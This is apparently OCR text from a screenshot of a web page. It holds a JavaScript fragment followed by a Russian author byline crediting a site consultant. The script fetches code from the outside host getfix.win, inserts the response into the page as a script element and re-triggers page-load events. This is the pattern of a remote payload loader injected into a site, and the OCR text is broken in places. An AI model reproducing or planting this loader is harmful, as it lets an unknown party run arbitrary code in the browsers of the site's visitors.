
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Авторы публикации
Амирлан Керимханов -
консультант
Эксперт сайта